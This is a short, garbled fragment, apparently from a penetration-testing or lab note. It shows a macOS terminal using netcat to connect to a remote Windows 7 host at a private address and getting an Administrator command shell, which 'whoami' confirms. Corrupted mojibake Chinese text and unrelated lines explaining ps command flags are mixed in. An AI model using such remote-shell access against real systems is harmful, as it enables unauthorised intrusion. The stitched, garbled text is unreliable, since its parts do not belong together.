 x1aoluan@xiaoluandeMacBook-Pro note % nc 192.168.240.54 20011
Microsoft Windows [?汾 6.1.7601]
??Ȩ???? (c) 2009 Microsoft Corporation??????????Ȩ????
其中,
C:\Users\Administrator\Desktop>whoami
-A：显示所有进程
whoami
a：显示终端中包括其它用户的所有进程
god\administrator
x：显示无控制终端的进程